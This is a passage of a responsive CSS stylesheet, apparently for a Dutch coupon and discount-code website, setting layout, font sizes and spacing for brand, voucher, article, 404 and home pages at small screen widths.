		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}